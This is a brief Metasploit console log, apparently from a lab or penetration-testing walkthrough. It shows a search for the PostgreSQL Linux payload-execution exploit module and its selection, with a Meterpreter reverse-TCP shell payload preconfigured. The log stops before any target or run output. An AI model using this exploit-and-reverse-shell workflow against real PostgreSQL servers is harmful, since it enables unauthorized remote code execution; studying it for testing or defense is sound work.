 msf6 > search exploit/linux/postgres/postgres_payload
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/postgres/postgres_payload 2007-06-05 excellent Yes PostgreSQL for Linux Payload Exec
ution
1 \_ target: Linux x86 . . . .
2 \_ target: Linux x86_64 . . . .
Interact with a module by name or index. For example info 2, use 2 or use exploit/linux/postgres/postgres_payload
After interacting with a module you can manually set a TARGET with set TARGET 'Linux x86_64'
msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST